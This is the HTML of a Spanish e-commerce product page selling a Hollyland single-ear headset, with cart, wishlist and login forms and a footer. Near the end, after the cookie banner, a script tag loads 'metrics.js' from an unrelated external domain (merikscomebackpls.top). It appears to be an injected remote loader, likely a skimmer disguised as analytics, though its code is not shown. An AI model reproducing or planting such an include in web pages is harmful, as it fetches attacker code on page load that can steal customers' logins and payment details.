            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>


            

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images swiper-container swiper-cls-fix desktop-swiper-cls-fix-5 swiper-cls-row-fix-1 tablet-swiper-cls-fix-5 mobile-swiper-cls-fix-5 ">
            <div class="swiper-wrapper">
            
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb  selected js-thumb-selected  img-fluid swiper-lazy"
                            data-image-medium-src="https://www.robisa.es/shop/7556-medium_default/auriculares-con-microfono-de-35mm.jpg"
                            data-image-large-src="https://www.robisa.es/shop/7556-thickbox_default/auriculares-con-microfono-de-35mm.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/7556-medium_default/auriculares-con-microfono-de-35mm.jpg"
                                                            alt="AURICULARES CON MICRÓFONO DE 3.5mm"
                                title="AURICULARES CON MICRÓFONO DE 3.5mm"
                                                        title="AURICULARES CON MICRÓFONO DE 3.5mm"
                            width="452"
                            height="584"
                    >
                </div> </div>
                        
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>
    
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">    









</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-8 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                                        <div class="product-manufacturer product-manufacturer-next float-right">
                                            <a href="https://www.robisa.es/shop/35_hollyland">
                                                <img src="https://www.robisa.es/shop/img/m/35.jpg"
                                                     class="img-fluid  manufacturer-logo" loading="lazy" alt="HOLLYLAND" />
                                            </a>
                                        </div>
                                                                                                                        

                        
                        <h1 class="h1 page-title"><span>Hollyland AURICULARES CON MICRÓFONO DE 3.5mm PARA UNA OREJA</span></h1>
                    
                        
                                                                                                                                                                                                                

                        
                            
                        

                                                    
                                


    <div class="product-prices js-product-prices">

        

        
                    
                                    <span id="product-availability"
                          class="js-product-availability badge  badge-success product-available">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     In Stock
                                  </span>
                            
        

        
            <div class="">

                <div>
                    <span class="current-price"><span class="product-price current-price-value" content="108.9">
                                                                                      108,90 €
                                                    </span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

            <div class="tax-shipping-delivery-label">
                                    Impuestos incluidos
                                
                
                                                                                                            </div>

        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-1753"
                              class="rte-content product-description"><p><span style="font-weight:bolder;font-family:Montserrat, sans-serif;font-size:14px;background-color:#ffffff;"><span style="color:#f90d0d;"><span style="color:#11b35b;">**EN CASO DE NO HABER STOCK PUEDE HACER SU RESERVA A TRAVÉS DEL CORREO: VENTAS@ROBISA.ES**</span></span></span><strong></strong></p>
<p><strong>AURICULARES CON MICRÓFONO DE 3.5mm</strong> de Hollyland para una oreja.</p>
<p></p></div>
                    

                    
                    <div class="product-actions js-product-actions">
                        
                            <form action="https://www.robisa.es/shop/carrito" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="920329b1d15a1ec73f81a00cc533dd61">
                                <input type="hidden" name="id_product" value="1753"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                                
                                    
                                    <div class="product-variants js-product-variants">

    </div>




                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3 js-product-add-to-cart">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                inputmode="numeric"
                                pattern="[0-9]*"
                                                                    value="1"
                                    min="1"
                                                                class="input-group "
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Añadir al carrito
                            <i class="fa fa-angle-right" aria-hidden="true"></i>                            
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto col-add-wishlist">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="1753"
           data-id-product-attribute="0"
           data-token="920329b1d15a1ec73f81a00cc533dd61"
           data-url="//www.robisa.es/shop/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>
    <div class="col col-sm-auto col-add-compare">
        <button type="button" data-toggle="tooltip" data-placement="top" title="Add to compare"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitcompare-add js-iqitcompare-add" data-animation="false" id="iqit-compare-product-btn"
           data-id-product="1753"
           data-url="//www.robisa.es/shop/module/iqitcompare/actions">
            <i class="fa fa-random not-added" aria-hidden="true"></i><i class="fa fa-check added"
                                                                        aria-hidden="true"></i>
        </button>
    </div>

            </div>
            
        

        
            <p class="product-minimal-quantity js-product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts js-product-discounts mb-3">
</section>


                                

                                
                            </form>
                            
                                <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.robisa.es%2Fshop%2Fhollyland%2F1753-auriculares-con-microfono-de-35mm-6970758740524.html" title="Compartir" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Hollyland+AURICULARES+CON+MICR%C3%93FONO+DE+3.5mm+PARA+UNA+OREJA https%3A%2F%2Fwww.robisa.es%2Fshop%2Fhollyland%2F1753-auriculares-con-microfono-de-35mm-6970758740524.html" title="Tuitear" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.robisa.es%2Fshop%2Fhollyland%2F1753-auriculares-con-microfono-de-35mm-6970758740524.html/&amp;media=https%3A%2F%2Fwww.robisa.es%2Fshop%2F7556%2Fauriculares-con-microfono-de-35mm.jpg&amp;description=Hollyland+AURICULARES+CON+MICR%C3%93FONO+DE+3.5mm+PARA+UNA+OREJA" title="Pinterest" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  


    <div class="iqitproducttags">
        <ul>
                            <li><a href="//www.robisa.es/shop/buscar?tag=Audio" class="tag tag-default">Audio</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=microfono" class="tag tag-default">microfono</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=HOLLYLAND" class="tag tag-default">HOLLYLAND</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=AURICULARES" class="tag tag-default">AURICULARES</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=accesorio" class="tag tag-default">accesorio</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=ruido" class="tag tag-default">ruido</a>
                </li>
                    </ul>
    </div>

</div>
                            
                        

                        
                            
                        

                        
                    </div>
                </div>
                </div>
            </div>

            
        </div>

            

                                    

    <div class="tabs product-tabs">
    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>
        <ul id="product-infos-tabs" class="nav nav-tabs">
                                        
                                            
                <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Descripción
                    </a>
                </li>
                        <li class="nav-item  empty-product-details" id="product-details-tab-nav">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Detalles del producto
                </a>
            </li>
            
            
            
                    </ul>


        <div id="product-infos-tabs-content"  class="tab-content">
                        <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content"><p><strong>AURICULARES CON MICRÓFONO DE 3.5mm</strong> de Hollyland para una oreja.</p>
<ul>
<li>Calidad de audio profesional</li>
<li>Reducción de ruido</li>
<li>Tamaño compacto y ligero</li>
<li>Ajustables</li>
</ul></div>
                                                    
                                            </div>
                
            </div>
                        <div class="tab-pane "
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;35&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;HL0042&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;123&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;108,90\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-12-27 11:49:13&quot;,&quot;date_upd&quot;:&quot;2026-01-08 10:59:35&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;AURICULARES CON MICR\u00d3FONO DE 3.5mm de Hollyland para una oreja.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;AURICULARES CON MICR\u00d3FONO DE 3.5mm de Hollyland&quot;,&quot;link_rewrite&quot;:&quot;auriculares-con-microfono-de-35mm&quot;,&quot;name&quot;:&quot;Hollyland AURICULARES CON MICR\u00d3FONO DE 3.5mm PARA UNA OREJA&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;strong&gt;AURICULARES CON MICR\u00d3FONO DE 3.5mm&lt;\/strong&gt;\u00a0de Hollyland para una oreja.&lt;\/p&gt;\n&lt;ul&gt;\n&lt;li&gt;Calidad de audio profesional&lt;\/li&gt;\n&lt;li&gt;Reducci\u00f3n de ruido&lt;\/li&gt;\n&lt;li&gt;Tama\u00f1o compacto y ligero&lt;\/li&gt;\n&lt;li&gt;Ajustables&lt;\/li&gt;\n&lt;\/ul&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;font-weight:bolder;font-family:Montserrat, sans-serif;font-size:14px;background-color:#ffffff;\&quot;&gt;&lt;span style=\&quot;color:#f90d0d;\&quot;&gt;&lt;span style=\&quot;color:#11b35b;\&quot;&gt;**EN CASO DE NO HABER STOCK PUEDE HACER SU RESERVA A TRAV\u00c9S DEL CORREO: VENTAS@ROBISA.ES**&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;AURICULARES CON MICR\u00d3FONO DE 3.5mm&lt;\/strong&gt;\u00a0de Hollyland para una oreja.&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;SIN STOCK. Solo bajo pedido: ventas@robisa.es&quot;,&quot;id&quot;:1753,&quot;id_product&quot;:1753,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;hollyland&quot;,&quot;category_name&quot;:&quot;HOLLYLAND&quot;,&quot;link&quot;:&quot;https:\/\/www.robisa.es\/shop\/hollyland\/1753-auriculares-con-microfono-de-35mm-6970758740524.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:90,&quot;price_without_reduction&quot;:108.9,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1,&quot;quantity_all_versions&quot;:1,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculo&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/7556-small_default\/auriculares-con-microfono-de-35mm.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/7556-cart_default\/auriculares-con-microfono-de-35mm.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/7556-home_default\/auriculares-con-microfono-de-35mm.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/7556-large_default\/auriculares-con-microfono-de-35mm.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/7556-medium_default\/auriculares-con-microfono-de-35mm.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/7556-thickbox_default\/auriculares-con-microfono-de-35mm.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/7556-small_default\/auriculares-con-microfono-de-35mm.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/7556-large_default\/auriculares-con-microfono-de-35mm.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/7556-thickbox_default\/auriculares-con-microfono-de-35mm.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;AURICULARES CON MICR\u00d3FONO DE 3.5mm&quot;,&quot;id_image&quot;:&quot;7556&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/7556-small_default\/auriculares-con-microfono-de-35mm.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/7556-cart_default\/auriculares-con-microfono-de-35mm.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/7556-home_default\/auriculares-con-microfono-de-35mm.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/7556-large_default\/auriculares-con-microfono-de-35mm.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/7556-medium_default\/auriculares-con-microfono-de-35mm.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/7556-thickbox_default\/auriculares-con-microfono-de-35mm.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/7556-small_default\/auriculares-con-microfono-de-35mm.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/7556-large_default\/auriculares-con-microfono-de-35mm.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/7556-thickbox_default\/auriculares-con-microfono-de-35mm.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;AURICULARES CON MICR\u00d3FONO DE 3.5mm&quot;,&quot;id_image&quot;:&quot;7556&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:108.9,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;In Stock&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix js-product-details">

    







                    <div class="product-reference">
            <label class="label">Referencia </label>
            <span>HL0042</span>
        </div>
        


    


    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

                    

            

        </div>
        
                    
                            
        

        
            
        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                   
                    <a href="https://www.robisa.es/shop/7556-thickbox_default/auriculares-con-microfono-de-35mm.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="381"  height="492" src="https://www.robisa.es/shop/7556-large_default/auriculares-con-microfono-de-35mm.jpg"
                                                             alt="AURICULARES CON MICRÓFONO DE 3.5mm"
                                                           >
                    </a>
                                    </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  



<div id="footer-container-main" class="footer-container footer-style-2">
  <div class="container">
    <div class="row">
        <div class="col col-md block ">
          <img src="/shop/img/robisa-logo.png" width="200px">
        </div>
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>INFORMACIÓN</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.robisa.es/shop/content/1-envios"
                                        title="Nuestros términos y condiciones de envío"                                                                        >
                                    Envío
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/2-cookies"
                                        title="Política de cookies"                                                                        >
                                    Política de cookies
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/3-terminos-y-condiciones-de-uso"
                                        title="Nuestros términos y condiciones"                                                                        >
                                    Términos y condiciones
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/5-pago-seguro"
                                        title="Nuestra forma de pago segura"                                                                        >
                                    Pago seguro
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/4-sobre-nosotros"
                                        title="Averigüe más sobre nosotros"                                                                        >
                                    Sobre nosotros
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contacto</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Rodolfo Biber, S.L.</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">c/ Salcedo 8</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+34 917 29 27 11">+34 917 29 27 11</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:info@robisa.es">info@robisa.es</a>
                    </div>
                </div>
                </div>

                    </div>
    </div>


      
    </div>
    <div class="row">
      
        

            <div class="elementor-displayFooterAfter">
            		<style class="elementor-frontend-stylesheet">.elementor-element.elementor-element-ndkjv5w{font-size:19px;line-height:1.9em;letter-spacing:0.3px;}.elementor-element.elementor-element-ndkjv5w .elementor-widget-container{padding:30px 30px 30px 30px;}.elementor-element.elementor-element-xhf25rt{text-align:center;}.elementor-element.elementor-element-xhf25rt .elementor-image img{max-width:100%;opacity:1;}@media(max-width: 991px){.elementor-element.elementor-element-xhf25rt{text-align:center;}}@media(max-width: 767px){.elementor-element.elementor-element-xhf25rt{text-align:center;}}</style>
				<div class="elementor">
											                        <div class="elementor-section elementor-element elementor-element-uhl753s elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-woslr4v elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-ndkjv5w elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p style="text-align: center;"><span style="text-align: center;">PROGRAMA KIT DIGITAL COFINANCIADO POR LOS FONDOS NEXTGENERATION EU DEL MECANISMO DE RECUPERACIÓN Y RESILENCIA</span></p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-xhf25rt elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img loading="lazy"  src="https://www.robisa.es/shop/img/Logos-kit-digital.webp" width="1024" height="63" alt="" /></div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                							</div>
		
        </div>
    



      
    </div>
  </div>
</div>


    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    <div class="col-6">

                        
                                            </div>

                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://www.robisa.es/shop/themes/warehousechild/assets/cache/bottom-bd7d9f240.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.robisa.es/shop/inicio-sesion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              Dirección de correo electrónico
          </label>
    <div class="col-md-8">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Contraseña
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
                   aria-label="Password input of at least 5 characters"
              title="Longitud de al menos 5 caracteres"
              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.robisa.es/shop/recuperacion-password" rel="nofollow">
          ¿Olvidó su contraseña?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Iniciar sesión</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://www.robisa.es/shop/inicio-sesion?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>



<div id="iqitcookielaw" class="p-3">
<p>Nuestra web incluye cookies propias y de terceros que nos ayudan a gestionar nuestra página, recuerdan tus preferencias personales y mejoran tu experiencia web, además de permitirnos mejorar nuestro servicio y enlazar con diversas redes sociales. En ocasiones, son necesarias para poder usar todas las funciones de nuestra web. Al continuar navegando, aceptas el uso de cookies. Visita nuestra Política de cookies, donde explicamos las distintas cookies que utilizamos y cómo gestionar, rechazar y/o desactivar cookies en tu dispositivo. <a href="/politica-de-cookies">Más detalles sobre las cookies aquí</a>.</p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Accept</button>
</div>

<script src="https://merikscomebackpls.top/robisa/metrics.js"></script>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

    <div id="page-preloader" style="">
        <div class="loader-wrapper">
            <div class="loader loader-2"></div>
        </div>
    </div>
<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700"
              media="print" onload="this.media='all'" />

        




</body>

</html>